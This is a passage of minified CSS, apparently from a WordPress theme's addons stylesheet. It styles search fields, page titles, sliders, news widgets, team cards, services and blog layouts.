right:0}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;	text-transform:uppercase;	padding:0 1.5em 0 3em !important;	width:15em;	height:4.7727em;	line-height:4.7727em;	-webkit-border-radius:3em; -ms-border-radius:3em; border-radius:3em}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;	font-size:11px;	text-align:center;	width:1em;	height:4.7727em;	line-height:4.7727em;	position:absolute;	bottom:auto;	top:0;	left:1em}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;	right:1em}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em !important}.search_wrap.search_style_expand .search_field{width:0;	visibility:hidden}.search_style_expand.search_opened .search_field{width:6em;	padding-left:1.75em !important;	visibility:visible}.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field{padding-left:0 !important;	padding-right:1.75em !important}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em !important}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_form{display:inline-block}.search_style_fullscreen.search_opened .search_form{display:block}.search_style_fullscreen .search_field{width:0;	visibility:hidden}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none; -ms-transition:none; transition:none}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;	height:4.7727em;	line-height:4.7727em;	padding-top:0;	padding-bottom:0;	visibility:visible}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;	left:0;	right:auto}.search_style_fullscreen .search_close{display:none}.search_style_fullscreen .search_close:before{margin:0}.search_style_fullscreen.search_opened .search_close{position:absolute;	right:0;	top:0;	display:inline-block;	font-size:2rem;	font-weight:300;	text-align:center;	cursor:pointer;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;	background-color:rgba(255,255,255,0.9);	bottom:0;	left:0;	right:0;	top:0;	width:100%;	height:100%;	z-index:10000;	overflow:hidden}.search_style_fullscreen.search_opened .search_form{position:relative;	width:50%;	top:50%;	left:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	border-bottom:1px solid #fff;	font-size:1em}.search_style_fullscreen.search_opened .search_results{top:0;	display:none !important}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;	left:0 !important;	right:auto !important;	top:50%;	font-size:2rem;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;	font-weight:400 !important;	line-height:3em !important;	height:3em;	letter-spacing:1px;	margin:0;	padding:0 0 0 2em;	border:none;	white-space:pre-wrap;	word-wrap:break-word;	resize:none;	overflow:hidden;	display:block;	visibility:visible;	width:100%}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important}.search_style_fullscreen.search_opened .search_field::-ms-clear{display:none}.search_wrap .search_results{display:none;	position:absolute;	z-index:10000;	left:0;	top:3.5em;	background-color:#fff;	border:1px solid #e5e5e5;	width:22em;	padding:2em 1.5em;	text-align:left}.search_wrap .search_results:after{content:" ";	width:10px;	height:10px;	background-color:#fff;	border-left:1px solid #e5e5e5;	border-top:1px solid #e5e5e5;	position:absolute;	top:-6px;	left:3em;	-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}.search_results.widget_area .post_item + .post_item{border-top:1px solid #e5e5e5;	margin-top:1.6em;	padding-top:1.6em}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;	right:1em}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;	right:3em}.search_wrap .search_results .search_results_close{position:absolute;	top:3px;	right:3px;	display:block;	text-align:center;	overflow:hidden;	font-size:1em;	width:1.2em;	height:1.2em;	line-height:1.2em;	cursor:pointer}.search_wrap .post_more{display:block;	text-align:center}.search_wrap .post_meta{font-style:normal}.sc_layouts_title_caption{margin:0 auto}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:2em}.sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3em;	line-height:1.2em;	margin:0.2em 0 0.2em;	float:none}.sc_layouts_title_caption img{display:inline-block;	max-height:1.5em;	vertical-align:middle;	width:auto;	margin:-0.2em 0.2em 0 0}.sc_layouts_title_link{display:inline-block;	margin:0.5em 0 2em}.sc_layouts_title_meta .post_edit:before{margin-right:0.5em}.sc_layouts_title_description{font-size:13px;	line-height:19px;	margin:4px auto 1em;	max-width:75%}.sc_layouts_title_description p{margin:0}.sc_layouts_title_breadcrumbs{margin-top:0.5em}.sc_layouts_title.with_content{position:relative;	min-height:0em}.sc_layouts_title.with_image{min-height:20rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_title.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.1)}.sc_layouts_title .sc_layouts_title_content{position:static}.sc_layouts_title.with_image .sc_layouts_title_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_layouts_featured.with_content{position:relative;	min-height:0em}.sc_layouts_featured.with_image{min-height:40rem;	background-repeat:no-repeat;	background-position:center center;	background-size:cover}.sc_layouts_featured.with_image.with_content:before{content:' ';	position:absolute;	z-index:0;	/* Important! 1+ place this block over cart and over popups! */	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.sc_layouts_featured .sc_layouts_featured_content{position:static}.sc_layouts_featured.with_image .sc_layouts_featured_content{position:absolute;	z-index:2;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sidebar .trx_addons_columns_wrap{margin-right:0}.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"]{display:block;	width:100%;	padding:0}.menu_style_right .trx_addons_scroll_to_top{left:2em;	right:auto}.menu_style_left .sc_layouts_row_fixed_on{margin-left:6rem !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:6rem !important}body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on{margin-right:0 !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);	-ms-box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);	box-shadow:0 1px 6px 0 rgba(0,0,0,0.2)}.header_position_under .top_panel .wpb_row{background-color:transparent !important}.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on){background-color:transparent}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.2em}.sc_title_default .sc_item_subtitle{font-size:0.667em;	letter-spacing:1.5px;	font-weight:400;	font-style:normal;	text-transform:uppercase}.sc_title_default .sc_item_title b{font-weight:600}.sc_title_accent h1.sc_item_title_tag.sc_item_title + .sc_item_descr{margin-top:1.5em}.sc_title_accent h4.sc_item_title_tag.sc_item_title{font-weight:300}.sc_item_title.sc_item_title_style_accent{display:block;	position:relative}.sc_title_accent .sc_item_title + .sc_item_descr{margin-top:0.5em}.sc_title_accent .sc_item_title + .sc_item_descr>p{margin-bottom:0}.sc_layouts_title .sc_layouts_title_meta .post_meta{font-size:1em}.post_meta_item.post_author .author_by{font-style:italic}.sc_layouts_title .sc_layouts_title_meta + .sc_layouts_title_title>.sc_layouts_title_caption{font-size:3.333rem;	margin:0.5em 0 0.5em}.sc_layouts_title_meta .post_meta .post_counters_comments:before{-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease;	transition:all .3s ease}.content .search_wrap{max-width:50%;	margin:0}.post_item_none_search .search_wrap,.post_item_none_archive .search_wrap{max-width:none}.content .search_wrap .search_form_wrap{width:100%}.content .search_wrap .search_form_wrap .search_field{width:100%}.content .search_wrap .search_submit{background-color:transparent}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.2em 3em 1em 1em !important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto;	right:0;	top:0;	padding:0 1em}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:0.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:12px;	height:12px}.sidebar .slider_outer .slider_controls_wrap,.sidebar .slider_container.slider_controls_side .slider_controls_wrap{display:none}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:3.4em;	height:3.6em;	line-height:3.6em}.slider_container .swiper-pagination,.slider_outer .swiper-pagination{display:block}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{position:relative;	border:none}.slider_container .swiper-pagination-bullet:before,.slider_outer .swiper-pagination-bullet:before{content:'';	display:block;	width:8px;	height:8px;	background-color:#000000;	position:absolute;	top:50%;	left:50%;	border:none;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%);	-ms-transform:translateX(-50%) translateY(-50%);	transform:translateX(-50%) translateY(-50%)}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:12px;	height:12px}.post_layout_extra .slider_container .swiper-pagination,.post_layout_extra .slider_outer .swiper-pagination,.post_layout_classic .slider_container .swiper-pagination,.post_layout_classic .slider_outer .swiper-pagination,.post_layout_excerpt .slider_container .swiper-pagination,.post_layout_excerpt .slider_outer .swiper-pagination{display:none}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:'fontello';	font-size:1.2em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\E837'}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\E836'}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:'\e929'}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:transparent}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1em}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px;	line-height:16px}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item{margin-top:0;	margin-bottom:0}.widget_categories_list[class*="column-"] [class*="column-"],.sidebar .widget_categories_list [class*="column-"]{width:100%;	float:none;	overflow:hidden}.widget_categories_list[class*="column-"] [class*="column-"]+[class*="column-"],.sidebar .widget_categories_list [class*="column-"]+[class*="column-"]{margin-top:0.5em}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image{display:inline-block;	width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block;	width:32px;	vertical-align:middle}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%;	height:auto}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block;	vertical-align:middle;	width:70%;	margin:0;	font-size:1em;	text-align:left;	text-transform:none;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}.sidebar .sc_recent_news .post_item .post_title,.footer .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer .sc_recent_news .post_item .post_content{font-size:0.8667em;	line-height:1.3846em}.sc_recent_news_style_news-announce{overflow:hidden}.sc_recent_news_style_news-announce .post_item{float:left}.sc_recent_news_style_news-announce .post_size_full{width:100%}.sc_recent_news_style_news-announce .post_size_big{width:100%; margin-bottom:28px !important}.sc_recent_news_style_news-announce .post_size_medium{width:100%; float:right; margin-bottom:30px !important}.sc_recent_news_style_news-announce .post_size_medium .post_info{height:334px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full{height:334px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big{height:334px; width:770px}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium{height:696px; width:370px; margin-bottom:0 !important}body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium .post_info{height:364px}body.sidebar_show .sc_recent_news_style_news-announce .post_size_full,body.sidebar_show .sc_recent_news_style_news-announce .post_size_medium,body.sidebar_show .sc_recent_news_style_news-announce .post_size_big{height:auto}.sc_recent_news_style_news-announce .post_meta_date:before{display:none}.sc_recent_news_style_news-announce .post_info{box-sizing:border-box;	height:334px;	overflow:hidden;	padding:57px 25px 25px 30px;	position:relative}.sc_recent_news_style_news-announce .post_info .post_categories{line-height:1.2em}.sc_recent_news_style_news-announce .post_size_medium .post_info{padding-top:83px}.sc_recent_news_style_news-announce .cat_post_info{margin-bottom:2.9em}.sc_recent_news_style_news-announce .post_item{padding:0;	background:#ffffff;	border:none !important;	margin-top:0 !important}.sc_recent_news_style_news-announce .post_item .post_featured{float:left;	width:370px}.sc_recent_news_style_news-announce .post_info>p{margin-bottom:1.2em}.sc_recent_news_style_news-announce .post_info span + span{margin:0 0 0 9px}.sc_recent_news_style_news-announce .post_info span:before{margin-right:5px}.sc_recent_news_style_news-announce .post_size_full + .post_size_full{margin-top:30px !important}.sc_recent_news_style_news-announce .post_size_big.right .post_featured{float:right}.sc_recent_news_style_news-announce .r{float:right}.sc_recent_news_style_news-announce .l{float:left}.sc_recent_news_style_news-announce .post_size_medium.post_format_quote .post_info{height:100% !important;	padding:0 !important;	background:#c7b3a2}.sc_recent_news_style_news-announce blockquote p{line-height:1.7em}.sc_recent_news_style_news-announce blockquote>a,.sc_recent_news_style_news-announce blockquote>p>a,.sc_recent_news_style_news-announce blockquote cite{display:block;	font-size:14px;	font-weight:500;	margin-top:1em;	color:#ffffff}.sc_recent_news_style_news-announce blockquote{background:#c7b3a2;	position:relative;	text-align:center;	font-size:2em;	color:#ffffff;	margin:0;	padding:2.6em 1em 2em}.sc_recent_news_style_news-announce blockquote:before{content:'\e8b6';	font-family:'fontello';	display:block;	position:absolute;	bottom:5px;	font-size:6em;	left:-25px;	line-height:0.5em;	color:#cbb9aa;	top:auto}.sc_recent_news_style_news-announce .post_info .post_categories{display:inline-block;	padding-top:22px;	position:relative;	font-size:0.667rem;	text-transform:uppercase;	font-weight:600;	letter-spacing:0.8px;	line-height:1.8em}.sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{content:'';	position:absolute;	display:block;	width:21px;	height:1px;	top:0;	left:0}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_title{margin-top:0.7em;	margin-bottom:1.2em;	font-size:1.200em;	font-weight:600;	line-height:1.5em}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_date:before{display:none}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_date a:before{content:'\e85c';	font-family:'Fontello',cursive;	margin-right:0.5em}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_meta{margin-top:2em !important}.sc_recent_news_style_news-announce.sc_recent_news .post_item .post_info .post_meta span + a{margin-left:0.8em}.sc_recent_news_style_news-announce.sc_recent_news .post_counters_item .post_counters_number{margin:0 0.1em}h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag){font-size:3.6667rem}.menu_side_inner #toc_menu{display:block}.menu_side_icons #toc_menu{position:relative;	left:0;	top:0;	margin:0}.menu_side_icons .toc_menu_item .toc_menu_description{height:6rem;	line-height:6rem;	font-size:1.0667em;	font-weight:bold;	text-transform:uppercase;	top:1px}.menu_side_icons .toc_menu_item:hover .toc_menu_description{margin-right:0}.menu_side_icons .toc_menu_item .toc_menu_description span{display:inline-block;	vertical-align:middle;	padding:0 3em;	letter-spacing:1px}.menu_side_icons .toc_menu_item .toc_menu_icon{width:100%;	height:6rem;	line-height:6rem;	border-top:1px solid #ddd;	-webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:2rem;	font-weight:normal;	line-height:inherit}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{text-align:center}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{content:' ';	width:5px;	height:5px;	line-height:inherit;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before{width:9px;	height:9px}.menu_style_left .toc_menu_item .toc_menu_description{left:-20em;	right:auto}.menu_style_left .toc_menu_item:hover .toc_menu_description{left:100%;	right:auto}.sc_events_item_button:before,.sc_events_item_button:after{content:'\e93a';	font-family:'fontello'}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:'fontello'}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:'\e8fd'}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:'\e8fa'}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e8f5'}.sc_form_field{margin-bottom:1.8em}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em;	margin-bottom:2em}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5rem}.sc_icons_item .sc_icons_item_description{font-size:0.733em;	line-height:1.6em;	font-weight:400;	font-style:normal;	text-transform:uppercase;	letter-spacing:1px}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:1.4em}.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:3rem}.sc_icons.sc_icons_modern .sc_icons_item{border:1px solid #e8e9eb;	padding:3em 2em}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{font-size:1.200em;	font-weight:600;	letter-spacing:0;	text-transform:none}.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title,.sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_description{margin-top:1em}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{font-size:0.933em;	letter-spacing:0;	text-transform:none}.sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title + .sc_icons_item_description{margin-top:0.8em}.sc_team_short .sc_team_item_info .sc_team_item_header{text-align:center}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{width:3em;	height:3em;	line-height:3em}.sc_team_default .sc_team_item_info .sc_team_item_title,.sc_team_short .sc_team_item_info .sc_team_item_title{font-size:1.200em;	font-weight:600}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle{font-size:14px;	line-height:20px;	font-style:normal;	letter-spacing:0;	margin-top:0.6em}.sc_team_default .trx_addons_hover_style_info:hover img{-webkit-transform:none;	-ms-transform:none;	transform:none}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_extra .sc_team_item{padding:3em 2em;	text-align:center}.sc_team_extra .sc_team_item .post_featured{display:inline-block;	max-width:8em}.sc_team_extra .sc_team_item .sc_team_item_title{margin-top:0;	margin-bottom:0.3em;	font-size:1.200em;	font-weight:600}.sc_team_extra .sc_team_item .sc_team_item_subtitle{font-size:0.933em;	margin-bottom:0.6em}.sc_team_extra .sc_team_item .sc_team_item_content{margin-top:1em}.sc_team_extra .sc_team_item .sc_team_item_content p{margin-bottom:0}.sc_team_extra .sc_team_item .sc_team_item_content + .sc_team_item_socials{margin-top:0.8em}.sc_team_extra .sc_team_item .socials_wrap{margin:-8px -24px 0 0}.sc_team_extra .sc_team_item .socials_wrap .social_item{margin:8px 24px 0 0}.sc_team_extra .sc_team_item .socials_wrap .social_item .social_icon{display:inline-block;	width:auto;	height:auto;	line-height:1em;	-webkit-border-radius:0;	-moz-border-radius:0;	border-radius:0}.team_member_page .team_member_socials .social_item{margin:0 6px 6px 0}.team_member_page .team_member_socials .social_item .social_icon{width:2.6em;	height:2.6em;	line-height:2.6em}.services_single blockquote{margin:1rem 0 1rem 0}.sc_services_default .sc_services_item_icon{border:none}.sc_services_default .sc_services_item_info{padding:0.7em 1.6em}.sc_services_default .sc_services_item_title{font-size:1.200em;	font-weight:600}.sc_services_default .sc_services_item_description{font-size:0.933em}.sc_services_default .sc_services_item_content{font-size:0.933em;	margin-top:1.3em}.sc_services_default .sc_services_item_title + .sc_services_item_description{margin-top:0.5em}.sc_services_default .sc_services_item_icon{font-size:4em;	width:1.6em;	height:1.6em;	line-height:1.6em;	margin-top:0.2em}.sc_services_default.sc_services_featured_left .sc_services_item{margin-bottom:3em}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon{font-size:3em;	width:1.1em;	height:1.1em;	line-height:1.1em}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{margin-left:4.4em}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_info,.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item{text-align:left}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_info{padding:0}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_icon{text-align:left}.sc_services_list .sc_services_item_info{padding:3.3em 0 0}.sc_services_list .sc_services_item.sc_services_item_featured_top{margin-top:2em}.sc_services_list .sc_services_item_title{font-size:1.2em;	margin:0;	font-weight:600}.sc_services_list .sc_services_item_icon{font-size:3em;	width:2em;	height:2em;	line-height:2em}.sc_services_list.sc_services_featured_top .sc_services_item_icon:after{content:'';	border:1px dashed #ffffff;	width:3.25em;	height:3.25em;	line-height:3.25em;	overflow:hidden;	position:absolute;	top:50%;	left:50%;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%);	-ms-transform:translateX(-50%) translateY(-50%);	transform:translateX(-50%) translateY(-50%)}.sc_services_alter .sc_services_item_icon{position:relative;	display:inline-block;	font-size:4em;	text-align:center;	width:1.4em;	height:1.4em;	line-height:1.4em}.sc_services_alter .sc_services_item.with_description .sc_services_item_icon{font-size:2.8em;	width:2em;	height:2em;	line-height:2.1em;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%}.sc_services_alter .sc_services_item_number{display:inline-block;	text-align:center;	font-size:6em;	line-height:1em;	font-weight:900;	margin-top:0.3em}.sc_services_alter .sc_services_item{background-color:#fafafa;	text-align:center;	padding:5em 2em;	height:100%}.sc_services_alter .sc_services_item.with_description{padding:6.2em 3em}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item.with_description .sc_services_item_icon{background-color:#ffffff}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item.with_description .sc_services_item_icon{background-color:#1a9ed6}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item.with_description .sc_services_item_icon{background-color:#292d30}.sc_services_alter .sc_services_item_info{padding:0}.sc_services_alter .sc_services_item.with_description .sc_services_item_title{font-weight:500;	font-size:1.5em;	margin:0.6em 0 0.2em}.sc_services_alter .sc_services_item_title{margin:0.2em 0 0.9em;	font-size:1.200em;	font-weight:600}.sc_services_alter .sc_services_item.with_description .sc_services_item_content{margin-top:1.3em}.sc_services_alter .sc_services_item_content.sc_services_alter .sc_services_item_content p{margin:0}.sc_services_alter .trx_addons_columns_wrap:not(.no_margin) .sc_services_item{-webkit-transform:translateY(0);	transform:translateY(0);	-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease}.sc_services_alter .trx_addons_columns_wrap:not(.no_margin) .sc_services_item:hover{-webkit-transform:translateY(-8px);	transform:translateY(-8px);	-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease}.sc_services_extra .post_featured{margin-bottom:0}.sc_services_extra .sc_services_item_info{padding:2em;	position:relative}.sc_services_extra .sc_services_item_info .sc_services_item_title{font-size:1.200em;	font-weight:600;	margin-top:0;	margin-bottom:0.5em}.sc_services_extra .sc_services_item_info .sc_services_item_content p{margin-bottom:0}.sc_services_extra .sc_services_item_info .sc_services_item_header,.sc_services_extra .sc_services_item_info .sc_services_item_content{position:relative;	z-index:10}.sc_services_extra .sc_services_item .sc_services_item_number{display:inline-block;	font-size:9em;	font-weight:600;	left:0;	bottom:-0.15em;	letter-spacing:-13px;	overflow:hidden;	position:absolute;	text-align:left;	text-indent:-0.24em;	width:1em;	line-height:1em;	-webkit-background-clip:text;	-moz-background-clip:text;	background-clip:text;	-webkit-text-fill-color:transparent;	-moz-text-fill-color:transparent;	text-fill-color:transparent}.sc_services_additional .sc_services_item_title{margin-top:0;	font-size:1.200em;	font-weight:600}.sc_services_additional .post_featured{margin-bottom:2.4em}.sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{position:absolute;	top:0;	left:0;	display:inline-block;	text-align:center;	font-size:2.6em;	width:1.1em;	height:1.1em;	line-height:1.1em;	margin-top:0;	z-index:1}.sc_services_additional .sc_services_item_info.with_icon{position:relative}.sc_services_additional .sc_services_item_info.with_icon .sc_services_item_wrapper{margin:0.1em 0 0 4em;	padding:0}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:15% 16%}.sc_blogger_default .sc_blogger_item_content{text-align:left;	padding:2em 1em 2em 0}.sc_blogger_default .post_meta_top.post_meta_item.post_categories{display:inline-block;	line-height:1.2em;	padding-top:25px;	position:relative}.sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{content:'';	position:absolute;	display:block;	width:22px;	height:2px;	top:0;	left:0}.sc_blogger_default .sc_blogger_item_header .sc_blogger_item_title{margin-top:0.8em;	margin-bottom:1em;	line-height:1.6em}.sc_blogger_default .sc_blogger_item .sc_blogger_item_content.with_padding{padding:2em 1.7em}.sc_blogger_default .sc_blogger_slider .sc_blogger_item{height:100%}.sc_blogger_default .sc_blogger_slider.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:-2.5em}.sc_blogger_modern .sc_blogger_item_header .sc_blogger_item_title{margin-top:0.5em;	margin-bottom:0.5em;	line-height:1.6em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{left:39%;	width:61%}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{width:35%}.sc_blogger_modern .sc_blogger_item{padding:0}.sc_blogger_modern .sc_item_button .sc_blogger_button{display:block}.sc_blogger_modern 